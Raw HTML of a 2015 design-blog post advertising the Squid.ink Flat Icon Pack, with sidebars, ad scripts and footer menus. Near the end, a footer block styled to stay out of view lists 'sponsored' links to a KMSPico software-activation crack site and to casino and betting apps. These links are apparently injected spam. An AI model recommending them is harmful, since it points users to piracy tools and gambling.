                    <div class="info">
                        <h4 style="font-size:10px;">webiconset</h4>
                        <h5>&copy; Copyright</h5>
                    </div>
                    <div class="clearBoth"></div>
                </div>
                <div class="box">
                    <div class="icon"><img
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/icon-pop.png"/><noscript><img
                            src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/icon-pop.png"/></noscript></div>
                    <div class="info">
                        <h4></h4>
                        <h5>Popularity</h5>
                    </div>
                    <div class="clearBoth"></div>
                </div>
                <div class="box last">
                    <div class="icon"><img
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/icon-date.png"/><noscript><img
                            src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/icon-date.png"/></noscript></div>
                    <div class="info">
                        <h4>12th Feb 2015</h4>
                        <h5>Published Date</h5>
                    </div>
                    <div class="clearBoth"></div>
                </div>
                
                <div class="topic"><h4>Share This</h4></div>
                <div class="box sm-hidden">
                    <div class="icon"><img
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/icon-facebook.png"/><noscript><img
                            src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/icon-facebook.png"/></noscript></div>
                    <div class="info" style="padding-top:20px;">
                        <div class="pw-widget pw-counter-horizontal"
                             pw:image="https://cdn.thedesigninspiration.com/wp-content/uploads/2015/02/squid_ink_cm_image_preview_1-f1.png">
                            <a class="pw-button-facebook pw-look-native"></a>
                        </div>
                    </div>
                    <div class="clearBoth"></div>
                </div>
                <div class="box">
                    <div class="icon"><img
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/icon-pinterest.png"/><noscript><img
                            src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/icon-pinterest.png"/></noscript></div>
                    <div class="info" style="padding-top:20px;">
                        <div pw:twitter-via="TDI_Design" class="pw-widget pw-counter-horizontal"
                             pw:image="https://cdn.thedesigninspiration.com/wp-content/uploads/2015/02/squid_ink_cm_image_preview_1-f1.png">
                            <a class="pw-button-pinterest pw-look-native"></a>
                        </div>
                    </div>
                    <div class="clearBoth"></div>
                </div>
                <div class="box">
                    <div class="icon"><img
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/icon-twitter.png"/><noscript><img
                            src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/icon-twitter.png"/></noscript></div>
                    <div class="info" style="padding-top:20px;">
                        <div pw:twitter-via="TDI_Design" class="pw-widget pw-counter-horizontal">
                            <a class="pw-button-twitter pw-look-native"></a>
                        </div>
                    </div>
                    <div class="clearBoth"></div>
                </div>
                <div class="box last">
                    <div class="icon"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2014/08/su.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/uploads/2014/08/su.png"/></noscript>
                    </div>
                    <div class="info" style="padding-top:20px;">
                        <!-- Place this tag where you want the su badge to render -->
                        
                        <su:badge layout="1"></su:badge>
                       
                    
                    </div>
                    <div class="clearBoth"></div>
                    
                </div>
                
                <div class="topic"><h4>Newsletter</h4></div>
                <p class="sm-hidden">Get design inspirations and resources delivered directly to your inbox:</p>
                <form class=" sm-hidden" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="if (!window.__cfRLUnblockHandlers) return false; window.open('https://feedburner.google.com/fb/a/mailverify?uri=TheDesignInspiration', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true" data-cf-modified-d8325fcfc8cb612e56f4637d-="">
                    <input name="email" type="text" onfocus="if (!window.__cfRLUnblockHandlers) return false; if(this.value == 'Email Address') {this.value=''}" onblur="if (!window.__cfRLUnblockHandlers) return false; if(this.value == ''){this.value ='Email Address'}" value="Email Address" maxlength="200" data-cf-modified-d8325fcfc8cb612e56f4637d-="" />
                    <input type="hidden" value="TheDesignInspiration" name="uri"/><input type="hidden" name="loc"
                                                                                         value="en_US"/>
                    <input type="submit" style="position: absolute; left: -9999px; width: 1px; height: 1px;"
                           tabindex="-1"/>
                </form>
                
                <div class="social-buttons">
                    <a href="https://www.facebook.com/pages/The-Design-Inspiration/214284782063138"><img
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/facebook.png"/><noscript><img
                            src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/facebook.png"/></noscript></a>
                    <a href="https://plus.google.com/u/0/b/109881315406624235022/"><img
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/google-plus.png"/><noscript><img
                            src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/google-plus.png"/></noscript></a>
                    <a href="https://twitter.com/TDI_Design"><img
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/twitter.png"/><noscript><img
                            src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/twitter.png"/></noscript></a>
                    <a href="https://feeds2.feedburner.com/TheDesignInspiration"><img
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/rss.png"/><noscript><img
                            src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/rss.png"/></noscript></a>
                    <a href="https://feedburner.google.com/fb/a/mailverify?uri=TheDesignInspiration&amp;loc=en_US"
                       target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/email.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/email.png"/></noscript></a>
                </div>
            </div> <!-- end wrap -->
        </div>
        
        <div class="mid-col clearfix">

            <div class="ad-unit ad-unit-mobile">
                <div class="disclaimer">Advertisement</div>
                <div data-ad="thedesigninspiration.com_fluid_lb_above" data-devices="m:1,t:1,d:1"  class="demand-supply"></div>
            </div>

            <div class="article-title">
                <h1>Flat Icons Pack</h1>
            </div>
            
            <div class="article-body clearfix">
                
                                    
                    <div class="article-main-img width-552 clearfix">
                        
                        <input class="jpibfi" type="hidden"><p>Squid.ink Flat Icon Pack is the biggest flat icon pack out there that oï¬€ers 2000 handcrafted, consistent and pixel-perfect icons ready to use. Our icons have been specially built to match the current design trends and to help you expand on your projects. This beautiful icons are perfect to create a unique design experience.</p>
                        
                        <a target="_blank"
                           href="https://creativemarket.com/webiconset/186733-Squid-Ink-Flat-Icon-Pack?u=webiconset"><img
                                id="img170995" alt="Flat Icons Pack"
                                src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2015/02/squid_ink_cm_image_preview_1-f1.png"/><noscript><img
                                id="img170995" alt="Flat Icons Pack"
                                src="https://cdn.thedesigninspiration.com/wp-content/uploads/2015/02/squid_ink_cm_image_preview_1-f1.png"/></noscript></a>
                        
                        <h2>Preview</h2>
                        
                        <a target="_blank" href="https://creativemarket.com/webiconset/186733-Squid-Ink-Flat-Icon-Pack?u=webiconset"><input class="jpibfi" type="hidden"><p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20580%20653'%3E%3C/svg%3E" alt="officeset-f" width="580" height="653" class="alignnone size-full wp-image-170998" data-jpibfi-post-excerpt="Squid.ink Flat Icon Pack is the biggest flat icon pack out there that oï¬€ers 2000 handcrafted, consistent and pixel-perfect icons ready to use. Our icons have been specially built to match the current design trends and to help you expand on your projects. This beautiful icons are perfect to create a unique design experience." data-jpibfi-post-url="https://thedesigninspiration.com/blog/2015/02/12/flat-icons-pack/" data-jpibfi-post-title="Flat Icons Pack" data-jpibfi-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2015/02/officeset-f.png" data-lazy-srcset="https://cdn.thedesigninspiration.com/wp-content/uploads/2015/02/officeset-f.png 580w, https://cdn.thedesigninspiration.com/wp-content/uploads/2015/02/officeset-f-266x300.png 266w" data-lazy-sizes="auto, (max-width: 580px) 100vw, 580px" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2015/02/officeset-f.png" /><noscript><img loading="lazy" decoding="async" src="https://cdn.thedesigninspiration.com/wp-content/uploads/2015/02/officeset-f.png" alt="officeset-f" width="580" height="653" class="alignnone size-full wp-image-170998" data-jpibfi-post-excerpt="Squid.ink Flat Icon Pack is the biggest flat icon pack out there that oï¬€ers 2000 handcrafted, consistent and pixel-perfect icons ready to use. Our icons have been specially built to match the current design trends and to help you expand on your projects. This beautiful icons are perfect to create a unique design experience." data-jpibfi-post-url="https://thedesigninspiration.com/blog/2015/02/12/flat-icons-pack/" data-jpibfi-post-title="Flat Icons Pack" data-jpibfi-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2015/02/officeset-f.png" srcset="https://cdn.thedesigninspiration.com/wp-content/uploads/2015/02/officeset-f.png 580w, https://cdn.thedesigninspiration.com/wp-content/uploads/2015/02/officeset-f-266x300.png 266w" sizes="auto, (max-width: 580px) 100vw, 580px" /></noscript></p>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20580%20386'%3E%3C/svg%3E" alt="squid_ink_cm_image_preview_2-f-f" width="580" height="386" class="alignnone size-full wp-image-170996" data-jpibfi-post-excerpt="Squid.ink Flat Icon Pack is the biggest flat icon pack out there that oï¬€ers 2000 handcrafted, consistent and pixel-perfect icons ready to use. Our icons have been specially built to match the current design trends and to help you expand on your projects. This beautiful icons are perfect to create a unique design experience." data-jpibfi-post-url="https://thedesigninspiration.com/blog/2015/02/12/flat-icons-pack/" data-jpibfi-post-title="Flat Icons Pack" data-jpibfi-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2015/02/squid_ink_cm_image_preview_2-f-f.jpg" data-lazy-srcset="https://cdn.thedesigninspiration.com/wp-content/uploads/2015/02/squid_ink_cm_image_preview_2-f-f.jpg 580w, https://cdn.thedesigninspiration.com/wp-content/uploads/2015/02/squid_ink_cm_image_preview_2-f-f-300x199.jpg 300w" data-lazy-sizes="auto, (max-width: 580px) 100vw, 580px" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2015/02/squid_ink_cm_image_preview_2-f-f.jpg" /><noscript><img loading="lazy" decoding="async" src="https://cdn.thedesigninspiration.com/wp-content/uploads/2015/02/squid_ink_cm_image_preview_2-f-f.jpg" alt="squid_ink_cm_image_preview_2-f-f" width="580" height="386" class="alignnone size-full wp-image-170996" data-jpibfi-post-excerpt="Squid.ink Flat Icon Pack is the biggest flat icon pack out there that oï¬€ers 2000 handcrafted, consistent and pixel-perfect icons ready to use. Our icons have been specially built to match the current design trends and to help you expand on your projects. This beautiful icons are perfect to create a unique design experience." data-jpibfi-post-url="https://thedesigninspiration.com/blog/2015/02/12/flat-icons-pack/" data-jpibfi-post-title="Flat Icons Pack" data-jpibfi-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2015/02/squid_ink_cm_image_preview_2-f-f.jpg" srcset="https://cdn.thedesigninspiration.com/wp-content/uploads/2015/02/squid_ink_cm_image_preview_2-f-f.jpg 580w, https://cdn.thedesigninspiration.com/wp-content/uploads/2015/02/squid_ink_cm_image_preview_2-f-f-300x199.jpg 300w" sizes="auto, (max-width: 580px) 100vw, 580px" /></noscript></p>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20580%20386'%3E%3C/svg%3E" alt="squid_ink_cm_image_preview_3-f-f" width="580" height="386" class="alignnone size-full wp-image-170997" data-jpibfi-post-excerpt="Squid.ink Flat Icon Pack is the biggest flat icon pack out there that oï¬€ers 2000 handcrafted, consistent and pixel-perfect icons ready to use. Our icons have been specially built to match the current design trends and to help you expand on your projects. This beautiful icons are perfect to create a unique design experience." data-jpibfi-post-url="https://thedesigninspiration.com/blog/2015/02/12/flat-icons-pack/" data-jpibfi-post-title="Flat Icons Pack" data-jpibfi-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2015/02/squid_ink_cm_image_preview_3-f-f.jpg" data-lazy-srcset="https://cdn.thedesigninspiration.com/wp-content/uploads/2015/02/squid_ink_cm_image_preview_3-f-f.jpg 580w, https://cdn.thedesigninspiration.com/wp-content/uploads/2015/02/squid_ink_cm_image_preview_3-f-f-300x199.jpg 300w" data-lazy-sizes="auto, (max-width: 580px) 100vw, 580px" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2015/02/squid_ink_cm_image_preview_3-f-f.jpg" /><noscript><img loading="lazy" decoding="async" src="https://cdn.thedesigninspiration.com/wp-content/uploads/2015/02/squid_ink_cm_image_preview_3-f-f.jpg" alt="squid_ink_cm_image_preview_3-f-f" width="580" height="386" class="alignnone size-full wp-image-170997" data-jpibfi-post-excerpt="Squid.ink Flat Icon Pack is the biggest flat icon pack out there that oï¬€ers 2000 handcrafted, consistent and pixel-perfect icons ready to use. Our icons have been specially built to match the current design trends and to help you expand on your projects. This beautiful icons are perfect to create a unique design experience." data-jpibfi-post-url="https://thedesigninspiration.com/blog/2015/02/12/flat-icons-pack/" data-jpibfi-post-title="Flat Icons Pack" data-jpibfi-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2015/02/squid_ink_cm_image_preview_3-f-f.jpg" srcset="https://cdn.thedesigninspiration.com/wp-content/uploads/2015/02/squid_ink_cm_image_preview_3-f-f.jpg 580w, https://cdn.thedesigninspiration.com/wp-content/uploads/2015/02/squid_ink_cm_image_preview_3-f-f-300x199.jpg 300w" sizes="auto, (max-width: 580px) 100vw, 580px" /></noscript></p>
</a>
                    </div>
                    
                    <div class="clearBoth"></div>
                
                                
                
                <div class="ad-unit ad-unit-mobile">
                    <div class="disclaimer"></div>
                  <!-- advertisement -->
                </div>

                <div class="related clearfix">

                                        
                    <div class="clearBoth"></div>
                </div>
                
                                
                <div class="comment-box">
                                    </div>
            
            </div>

                          <!--
                <div class="ad-unit" style="display: block; margin-bottom: 25px;">
                    <div class="ad-content no-border">
                         
                        <script type="text/javascript" id="yap-ad-1">
                        var w_yahoo = (top == self) ? window : window.top,
                        d_yahoo = w_yahoo.document;
                        w_yahoo.adUnitCode = w_yahoo.adUnitCode || [];
                        w_yahoo.adUnitCode.push("d5d38089-97ff-45cb-934b-0c5aa98c7d4a");
                        w_yahoo.apiKey = "9P6NHGKT25T26PFZX89F";
                        var yap_script = d_yahoo.getElementById('yap-ad-1');
                        var yap_parent_node = yap_script.parentNode;
                        var container_yap_div = d_yahoo.createElement('div');
                        container_yap_div.className='yap-ad-d5d38089-97ff-45cb-934b-0c5aa98c7d4a';
                        yap_parent_node.insertBefore(container_yap_div,yap_script);

                        (function(){
                        var script = d_yahoo.createElement("script");
                        script.async = true;
                        script.src = "https://s.yimg.com/av/yap/ga/yap.js";
                        d_yahoo.body.appendChild(script);
                        })();
                        </script>
                    </div>
                </div>
-->
<div data-ad="thedesigninspiration.com_fluid_sq_2" data-devices="m:1,t:1,d:1"  class="demand-supply"></div>

            
            <div class="ad-unit">
                <div class="ad-content no-border">
                    <div id="taboola-3x2-below-gallery"></div>
                    <script type="d8325fcfc8cb612e56f4637d-text/javascript">
                      window._taboola = window._taboola || [];
                      _taboola.push({
                        mode: 'thumbnails-a',
                        container: 'taboola-3x2-below-gallery',
                        placement: '3x2 Below Gallery',
                        target_type: 'mix'
                      });
                    </script>
                </div>
            </div>

            <div class="ad-unit ad-unit-mobile">
                <div class="disclaimer"></div>
                <div class="ad-content">
                    <!-- 300x250_Mobile_HighMid -->
                    <div class="proper-ad-unit">
                        <div id="proper-ad-thedesigninspiration_footboard_mobile"> <script type="d8325fcfc8cb612e56f4637d-text/javascript"> propertag.cmd.push(function() { proper_display('thedesigninspiration_footboard_mobile'); }); </script> </div>
                    </div>
                </div>
            </div>

        </div>
        
        <div class="right-col clearfix">
    <div class="topic"><h4>Quick Search</h4></div>

    <form action="/" method="get">
        <input name="s" type="text" onfocus="if (!window.__cfRLUnblockHandlers) return false; if(this.value == 'I\'m looking for...') {this.value=''}" onblur="if (!window.__cfRLUnblockHandlers) return false; if(this.value == ''){this.value ='I\'m looking for...'}" value="I'm looking for..." maxlength="200" class="search-field" title="Search" data-cf-modified-d8325fcfc8cb612e56f4637d-="" />
        <input type="submit" style="position: absolute; left: -9999px; width: 1px; height: 1px;" tabindex="-1"/>
    </form>

    

    <div class="ad-unit ad-unit-desktop">
      
    </div>

    <div class="ad-unit ad-unit-desktop">
        <div class="disclaimer"></div>
        <div class="ad-content">
            <!-- 300x250_Desktop_ATF1 -->
            <div class="proper-ad-unit">
                <div id="proper-ad-thedesigninspiration_article_1"> <script type="d8325fcfc8cb612e56f4637d-text/javascript"> propertag.cmd.push(function() { proper_display('thedesigninspiration_article_1'); }); </script> </div>
            </div>
        </div>
    </div>

    
    <div class="clearfix"></div>

    
        <div class="wrap-col2">
            <div class="topic"><h4>Popular Articles</h4></div>

            <div class="popular">
                <ul>
                    
                        <li><a href="https://thedesigninspiration.com/blog/how-to-restore-deleted-photos-from-sd-card-or-usb-drive/">How to Restore Deleted Photos from SD Card or USB Drive?</a></li>

                    
                        <li><a href="https://thedesigninspiration.com/blog/designing-a-story-how-your-packaging-reflects-your-brand/">Designing a Story: How Your Packaging Reflects Your Brand</a></li>

                    
                        <li><a href="https://thedesigninspiration.com/blog/essential-design-tweaks-to-make-any-template-stand-out/">Essential Design Tweaks to Make Any Template Stand Out</a></li>

                    
                        <li><a href="https://thedesigninspiration.com/blog/top-5-mistakes-people-make-with-photo-prints-and-how-to-avoid-them/">Top 5 Mistakes People Make with Photo Prints (And How to Avoid Them)</a></li>

                    
                        <li><a href="https://thedesigninspiration.com/blog/how-to-draw-comics-faster/">How to Draw Comics Faster</a></li>

                                    </ul>
            </div>

            <div class="topic"><h4>Inspirations</h4></div>
            <div class="inspiration clearfix">
                <div class="pics">


                    

                        <div class="pic">
                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20122'%3E%3C/svg%3E"
                                 alt="I don&#8217;t Like PS" width="164" height="122" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2011/04/i-dont-like-ps-s.jpg"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/uploads/2011/04/i-dont-like-ps-s.jpg"
                                 alt="I don&#8217;t Like PS" width="164" height="122"/></noscript>
                            <div class="mask">
                                <div class="name"><h3><a href="https://thedesigninspiration.com/blog/2011/04/04/i-dont-like-ps/">I don&#8217;t Like PS</a></h3>
                                </div>
                                <div class="bottom"><p><a
                                            href="http://www.pepperdesign.it"
                                            title="Details">Pepper Design</a></p></div>
                            </div>
                        </div>

                    

                        <div class="pic">
                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20122'%3E%3C/svg%3E"
                                 alt="Dark Sea Double Moon" width="164" height="122" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2016/07/Dark-Sea-Double-Moon-s.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/uploads/2016/07/Dark-Sea-Double-Moon-s.png"
                                 alt="Dark Sea Double Moon" width="164" height="122"/></noscript>
                            <div class="mask">
                                <div class="name"><h3><a href="https://thedesigninspiration.com/blog/2016/07/18/dark-sea-double-moon/">Dark Sea Double Moon</a></h3>
                                </div>
                                <div class="bottom"><p><a
                                            href="http://pkingsora.deviantart.com/"
                                            title="Details">Pkingsora</a></p></div>
                            </div>
                        </div>

                    

                        <div class="pic">
                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20122'%3E%3C/svg%3E"
                                 alt="My Beer" width="164" height="122" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2013/04/My-Beer-s.jpg"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/uploads/2013/04/My-Beer-s.jpg"
                                 alt="My Beer" width="164" height="122"/></noscript>
                            <div class="mask">
                                <div class="name"><h3><a href="https://thedesigninspiration.com/blog/2013/04/26/my-beer/">My Beer</a></h3>
                                </div>
                                <div class="bottom"><p><a
                                            href="http://dribbble.com/lacarbonera"
                                            title="Details">La Carbonera</a></p></div>
                            </div>
                        </div>

                    

                        <div class="pic">
                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20122'%3E%3C/svg%3E"
                                 alt="Justin Pervorse Bidness Cards" width="164" height="122" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2014/02/Justin-Pervorse-Bidness-Cards-s.jpg"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/uploads/2014/02/Justin-Pervorse-Bidness-Cards-s.jpg"
                                 alt="Justin Pervorse Bidness Cards" width="164" height="122"/></noscript>
                            <div class="mask">
                                <div class="name"><h3><a href="https://thedesigninspiration.com/blog/2014/02/20/justin-pervorse-bidness-cards/">Justin Pervorse Bidness Cards</a></h3>
                                </div>
                                <div class="bottom"><p><a
                                            href="http://justinpervorse.com"
                                            title="Details">Justin Pervorse</a></p></div>
                            </div>
                        </div>

                    
                </div>
            </div>

        </div> <!-- Wrap Col2 -->

    
    <div class="ad-unit ad-unit-mobile">
        <div class="disclaimer"></div>
        <div class="ad-content">
            <!-- 320x50_Mobile_BTF -->
            <div class="proper-ad-unit">
                <div id="proper-ad-thedesigninspiration_article_2_mobile"> <script type="d8325fcfc8cb612e56f4637d-text/javascript"> propertag.cmd.push(function() { proper_display('thedesigninspiration_article_2_mobile'); }); </script> </div>
            </div>
        </div>
    </div>

    <div class="ad-unit ad-unit-desktop">
        <div class="disclaimer"></div>
        <div class="ad-content">
            <!-- 300x250_Desktop_ATF2 -->
            <div class="proper-ad-unit">
                <div id="proper-ad-thedesigninspiration_article_2"> <script type="d8325fcfc8cb612e56f4637d-text/javascript"> propertag.cmd.push(function() { proper_display('thedesigninspiration_article_2'); }); </script> </div>
            </div>
        </div>
    </div>

</div> <!-- End right-col -->    
    </div>




<div class="topic-div aligncenter">
  <div class="ad-unit ad-unit-desktop">
    <div class="disclaimer"></div>
    <div class="ad-content">
      <!-- 728x90_Desktop_BTF1 -->
      <div class="proper-ad-unit">
        <div id="proper-ad-thedesigninspiration_footboard"> <script type="d8325fcfc8cb612e56f4637d-text/javascript"> propertag.cmd.push(function() { proper_display('thedesigninspiration_footboard'); }); </script> </div>
      </div>
    </div>
  </div>
</div>
	<div class="footer-space"></div>
	<div class="footer-line"></div>

	<div class="footer clearfix">
	<div class="col-4">
		<ul class="bottom_menu">
                <li><a href="https://thedesigninspiration.com/blog/category/articles/" title="View 1512 articles">Featured Articles <em>1512 articles</em></a></li>
                <li><a href="https://thedesigninspiration.com/blog/category/logos/" title="View 3796 logos">Logo Designs <em>3796 logos</em></a></li>
                <li><a href="https://thedesigninspiration.com/blog/category/illustrations/" title="View 4699 illustrations">Illustration Art <em>4699 illustrations</em></a></li>
                <li><a href="https://thedesigninspiration.com/blog/category/websites/" title="View 4708 websites">Website Showcase <em>4708 websites</em></a></li>
                <li><a href="https://thedesigninspiration.com/blog/category/fonts/" title="View 4579 typography">Typography Inspiration <em>4579 typography</em></a></li>
                <li><a href="https://thedesigninspiration.com/blog/category/business-cards/" title="View 4140 cards">Business Cards <em>4140 cards</em></a></li>
                <li><a href="https://thedesigninspiration.com/blog/category/photos/" title="View 4678 photos">Creative Photo <em>4678 photos</em></a></li>
                <li class="last"><a href="https://thedesigninspiration.com/blog/category/patterns/" title="View 2772 patterns">Patterns Download <em>2772 patterns</em></a></li>
            </ul>
        </div>
	<div class="col-3">
		<ul>
		<li><a href="https://thedesigninspiration.com/" class="grey">Home</a></li>
                <li><a href="https://feeds2.feedburner.com/TheDesignInspiration" class="orange">RSS Feed</a></li>
                <li><a href="https://feedburner.google.com/fb/a/mailverify?uri=TheDesignInspiration&amp;loc=en_US" target="_blank" class="green">Newsletter</a></li>
                <li><a href="https://thedesigninspiration.com/contact-us/" class="grey">Submit Work</a></li>
                <li class="space"><a href="#"> </a></li>
                <li><a href="https://twitter.com/TDI_Design" class="light-blue">Twitter</a></li>

                <li><a href="https://www.facebook.com/design.inspirations" class="blue">Facebook</a></li>
            </ul>
        </div>
	<div class="col-3">
		<ul>
		<li><a href="https://thedesigninspiration.com/about/" class="black">About</a></li>
                <li><a href="https://thedesigninspiration.com/contact-us/" class="black">Contact</a></li>
                <li><a href="https://thedesigninspiration.com/advertise/" class="black">Advertise</a></li>
                <li><a href="https://thedesigninspiration.com/privacy-policy/" class="black">Do Not Sell My Info</a></li>
                <li><a href="https://thedesigninspiration.com/privacy-policy/" class="black">Private Policy</a></li>
                <li class="space"><a href="#"> </a></li>
                <li><a  rel="nofollow"  href="https://www.webiconset.com/" class="grey">web icons</a></li>
                <li><a  rel="nofollow"  href="https://www.photoshoplady.com/" class="grey">PS Tutorials</a></li>
                <li><a  rel="nofollow"  href="https://www.webappers.com" class="grey">Web Resources</a></li>
            </ul>

                          <!--
                <div class="ad-unit ad-unit-mobile">
                    <div class="disclaimer"></div>
                    <div class="ad-content">
                    </div>
                </div>
              -->
            
        </div>
        <div class="col-1">
            <h6><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="The Design Inspiration" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/sketch-logo.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/sketch-logo.png" alt="The Design Inspiration"/></noscript></h6>
            <h5>Since 2006-2026. &copy; The Design Inspiration</h5>
            <h5>All images copyright their respective owners.</h5>
            <p>To make every designer's life easier, we decided to feature the best logos, illustrations, websites, photos and patterns from the most talented designers from all around the world. And we would like to make sure that you are getting the freshest and best quality design inspirations daily.</p>
                    </div>
    </div>
   <div style="text-align: center; display: table-column;" class="sponsored20">
<ul>
    <li><a href="https://pro-tools.eu/" target="_blank" rel="noopener noreferrer">KMSPico</a></li>
    <li><a href="https://1casibom.com/" target="_blank" rel="noopener noreferrer">1Casibom</a></li>
    <li><a href="https://roobetapp.ca/" target="_blank" rel="noopener noreferrer">Roobet App</a></li>
    <li><a href="https://1xbetapp-bd.com/" target="_blank" rel="noopener noreferrer">1xBet App BD</a></li>
    <li><a href="https://atgapp.com.se/" target="_blank" rel="noopener noreferrer">ATG App</a></li>
    <li><a href="https://casinoapp.com.se/" target="_blank" rel="noopener noreferrer">Casino App</a></li>
    <li><a href="https://leovegas.com.se/" target="_blank" rel="noopener noreferrer">LeoVegas</a></li>
    <li><a href="https://aviatorgame-app.in/" target="_blank" rel="noopener noreferrer">Aviator Game App</a></li>
    <li><a href="https://play.google.com/store/apps/details?id=com.zeus.thunderbolt.boltgame" target="_blank" rel="noopener noreferrer">Gates of Olympus Demo</a></li>
    <li><a href="https://play.google.com/store/apps/details?id=com.tapruns.fruitherolaive" target="_blank" rel="noopener noreferrer">Sugar Rush Demo</a></li>
    <li><a href="https://play.google.com/store/apps/details?id=com.still57.minesw" target="_blank" rel="noopener noreferrer">Mines Game Demo</a></li>
</ul>
</div>
    <div class="footer-end"> </div>

</div><!-- .container -->

    <div class="footer-ad">
        <div class="banner-container clearfix">
            <div class="banner-social">
                <p>Follow us on Facebook, Twitter & Google Plus</p>

                <div class="holder clearfix">
                    <div class="like-button-holder">
                        <div id="FaceBookLikeButton">
                            <div class="fb-like" data-href="https://www.facebook.com/design.inspirations" data-width="100" data-layout="button_count" data-show-faces="false" data-send="false"></div>
                        </div>
                    </div>

                    <div class="tweet-button-holder">
                        <a href="https://twitter.com/share?url=https://thedesigninspiration.com&amp;count=horizontal&amp;"
                           class="twitter-share-button" data-text="The Design Inspiration - Daily Logo Designs, Illustration Art, Website Showcase, Photos and Patterns">Tweet</a>
                    </div>

                    <div class="google-button-holder">
                    <!-- Place this tag where you want the +1 button to render. -->
